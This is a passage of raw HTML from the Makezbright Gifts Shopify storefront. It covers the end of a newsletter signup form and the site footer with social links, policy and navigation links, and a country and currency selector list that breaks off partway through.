          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15782520324178__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15782520324178__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=34" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
